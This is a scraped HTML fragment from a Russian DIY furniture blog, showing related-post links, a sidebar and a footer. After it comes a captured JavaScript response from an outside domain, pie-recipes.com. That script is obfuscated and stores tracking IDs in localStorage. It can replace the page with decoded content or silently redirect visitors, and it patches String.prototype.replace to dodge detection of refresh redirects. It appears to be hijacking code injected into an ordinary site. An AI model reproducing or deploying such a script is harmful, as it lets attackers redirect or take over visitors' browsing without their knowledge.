сделать стол-книжку своими руками за пять часов Стол книжка узкий своими руками</span></a></div></header></div><div id="post-33969" class="post-card post-33969 post type-post status-publish format-standard  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/shkolnaya-parta-svoimi-rukami-2.html"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/shkolnaya-parta-svoimi-rukami-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как сделать парты из картона парты. Как сделать мебель из бумаги: своими руками? Мебель из картонной коробки</span></a></div></header></div><div id="post-25439" class="post-card post-25439 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/stol-iz-duba-svoimi-rukami-2.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/foto-stola-iz-raznyh-sortov-drevesiny-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="фото стола из разных сортов древесины" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/stol-iz-duba-svoimi-rukami-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Тут байдачный стол из массива своими руками. Столик из дуба своими руками</span></a></div></header></div><div id="post-4855" class="post-card post-4855 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/iz-chego-mozhno-sdelat-podstavku.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/samodelnye-podstavki-dlya-telefonov-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/iz-chego-mozhno-sdelat-podstavku.html" rel="bookmark" itemprop="url"><span itemprop="headline">Подставка для мобильного телефона своими руками чертежи. Подставка для телефона из дерева своими руками</span></a></div></header></div><div id="post-8422" class="post-card post-8422 post type-post status-publish format-standard has-post-thumbnail  category-myagkaya-mebel" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/myagkaya-mebel/kak-dekorirovat-oboi.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/1_novyj-razmer-31-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/myagkaya-mebel/kak-dekorirovat-oboi.html" rel="bookmark" itemprop="url"><span itemprop="headline">Особенности декора стен в гостиной. Декор стен своими руками — оригинальные идеи для украшения интерьера Оформление стен в комнате своими руками</span></a></div></header></div><div id="post-4407" class="post-card post-4407 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/podushka-valik-razmery.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/podushka-valik-ortopedicheskaya-dlya-shejnogo-otdela-pozvonochnika-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Подушка Валик ортопедическая для шейного отдела позвоночника" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/podushka-valik-razmery.html" rel="bookmark" itemprop="url"><span itemprop="headline">Валик под шею для сна руками. Подушка-валик своими руками: шьем вариант с боковинами. Показания и побочные реакции</span></a></div></header></div><div id="post-5307" class="post-card post-5307 post type-post status-publish format-standard has-post-thumbnail  category-samodelki" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/samodelki/komod-iz-massiva-svoimi-rukami.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/narezany-detali-budushhego-komoda-600x450-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/samodelki/komod-iz-massiva-svoimi-rukami.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кухонный комод своими руками. Комод своими руками из дерева.</span></a></div></header></div><div id="post-31198" class="post-card post-31198 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/panno-iz-bumazhnyh-cvetov-2.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/podelki-tsvetyi-13-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/panno-iz-bumazhnyh-cvetov-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Панно цветами из бумаги руками. Цветочное панно</span></a></div></header></div><div id="post-41068" class="post-card post-41068 post type-post status-publish format-standard has-post-thumbnail  category-stoly-i-stulya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/stoly-i-stulya/foto-bolshoj-butylki-shampanskogo-2.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/master-klass-butylka-shampanskogo-v-podarok-na-svadbu4-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Мастер-класс: “Бутылка шампанского в подарок на свадьбу”" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/stoly-i-stulya/foto-bolshoj-butylki-shampanskogo-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Узнаем как украсить бутылку своими руками?</span></a></div></header></div><div id="post-32603" class="post-card post-32603 post type-post status-publish format-standard has-post-thumbnail  category-myagkaya-mebel" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://mebelka71.ru/myagkaya-mebel/babochki-na-stene-foto-2.html"> <img width="330" height="140" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/babochki_na_stene_072-650x430-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://mebelka71.ru/myagkaya-mebel/babochki-na-stene-foto-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Красочные бабочки своими руками на стену</span></a></div></header></div></div></div></div><meta itemprop="author" content="forever"><meta itemprop="datePublished" content="2020-09-11T10:29:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://mebelka71.ru/stoly-i-stulya/girlyandy-na-elku-foto.html" content="Гирлянды из бумаги своими руками"><meta itemprop="dateModified" content="2020-09-11"><meta itemprop="datePublished" content="2020-09-11T10:29:46+00:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Мебель и К°"><meta itemprop="telephone" content="Мебель и К°"><meta itemprop="address" content="https://mebelka71.ru"></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_3479" action="https://mebelka71.ru/" class="search-form"> <label class="screen-reader-text" for="s_3479">Поиск: </label> <input type="text" value="" name="s" id="s_3479" class="search-form__text"> <button type="submit" id="searchsubmit_3479" class="search-form__submit"></button></form></div><div class="widget advads-widget"></div><div id="wpshop_articles-3" class="widget widget_wpshop_articles"><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://mebelka71.ru/shkafy/kuda-povesit-zerkalo-v-spalne.html" target="_blank"> <img width="150" height="150" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/zerkalo-v-spalne-3-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://mebelka71.ru/shkafy/kuda-povesit-zerkalo-v-spalne.html" target="_blank">Зеркало в спальне – отражение стиля и роскоши</a></div><div class="widget-article__category"> <a href="https://mebelka71.ru/shkafy">Шкафы</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://mebelka71.ru/krovati/trojnye-shtory-2.html" target="_blank"> <img width="150" height="150" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/trojnaya-shtora-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="тройная штора" loading="lazy"></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://mebelka71.ru/krovati/trojnye-shtory-2.html" target="_blank">Двойные шторы – необходимость или прихоть дизайнера?</a></div><div class="widget-article__category"> <a href="https://mebelka71.ru/krovati">Кровати</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://mebelka71.ru/myagkaya-mebel/kuhnya-iz-kirpicha-v-dome.html" target="_blank"> <img width="150" height="150" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/sciana-z-cegly-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://mebelka71.ru/myagkaya-mebel/kuhnya-iz-kirpicha-v-dome.html" target="_blank">Кирпичная стена на кухне – декор своими руками</a></div><div class="widget-article__category"> <a href="https://mebelka71.ru/myagkaya-mebel">Мягкая мебель</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://mebelka71.ru/myagkaya-mebel/samye-udobnye-kompyuternye-kresla.html" target="_blank"> <img width="150" height="150" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/113-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://mebelka71.ru/myagkaya-mebel/samye-udobnye-kompyuternye-kresla.html" target="_blank">Лучшие ортопедические кресла: независимый Топ-5</a></div><div class="widget-article__category"> <a href="https://mebelka71.ru/myagkaya-mebel">Мягкая мебель</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://mebelka71.ru/krovati/sovremennye-kresla-dlya-otdyha.html" target="_blank"> <img width="150" height="150" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/vse-transformery-rasschitany-na-minimalnoe-usilie-pri-raskladyvanii-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="Все трансформеры рассчитаны на минимальное усилие при раскладывании." loading="lazy"></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://mebelka71.ru/krovati/sovremennye-kresla-dlya-otdyha.html" target="_blank">Компактное кресло-кровать 33 фото мини-раскладные модели как выбрать малогабаритное кресло для комнаты маленького размера</a></div><div class="widget-article__category"> <a href="https://mebelka71.ru/krovati">Кровати</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://mebelka71.ru/myagkaya-mebel/primykanie-shkafa-kupe-k-natyazhnomu-potolku.html" target="_blank"> <img width="150" height="150" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/wm010908-0019-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://mebelka71.ru/myagkaya-mebel/primykanie-shkafa-kupe-k-natyazhnomu-potolku.html" target="_blank">Шкаф купе своими руками с натяжными потолками</a></div><div class="widget-article__category"> <a href="https://mebelka71.ru/myagkaya-mebel">Мягкая мебель</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://mebelka71.ru/samodelki/kak-sdelat-dekorativnyj-yashchik-svoimi-rukami.html" target="_blank"> <img width="150" height="150" src="//mebelka71.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mebelka71.ru/wp-content/uploads/post___________________-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://mebelka71.ru/samodelki/kak-sdelat-dekorativnyj-yashchik-svoimi-rukami.html" target="_blank">Как использовать старые коробки в интерьере?</a></div><div class="widget-article__category"> <a href="https://mebelka71.ru/samodelki">Самоделки</a></div></div></div></div></aside></div></div><footer class="site-footer container" itemscope itemtype="https://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-info"> © 2021 Мебель и К°</div><div class="footer-counters"></div></div></footer><div id="wpfront-scroll-top-container"> <img src="https://mebelka71.ru/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt=""></div>      <div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: mebelka71@cp9.ru</div><script  src="https://mebelka71.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.5.1.js" id="jquery-core-js"></script><script src="https://mebelka71.ru/wp-content/cache/min/1/d8e5c5c7fce34bf7b024e7c4cb04b77e.js" data-minify="1" defer></script><script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1625853874 -->















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%B8%D1%80%D0%BB%D1%8F%D0%BD%D0%B4%D1%8B%20%D0%B8%D0%B7%20%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8.%20%D0%9E%D0%B1%D1%81%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BD%D0%B0%20LiveInternet&landing_url=mebelka71.ru%2Fstoly-i-stulya%2Fgirlyandy-na-elku-foto.html&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2021
content:
var _TNXVWkWZcs3yp6Yp=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3aj1l06354jhjb",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzI5OTI5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3Mjk5Mjl9LFwidGltZVwiOjE3Njg3Mjk5Mjl9In0.lpqIn8m5kFNSHwVcuX2Zn_I4XQbCokBcxTlbAwdBsRY","cookies_ttl":24,"cookies":{"_subid":"3aj1l06354jhjb","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzI5OTI5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3Mjk5Mjl9LFwidGltZVwiOjE3Njg3Mjk5Mjl9In0.lpqIn8m5kFNSHwVcuX2Zn_I4XQbCokBcxTlbAwdBsRY"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);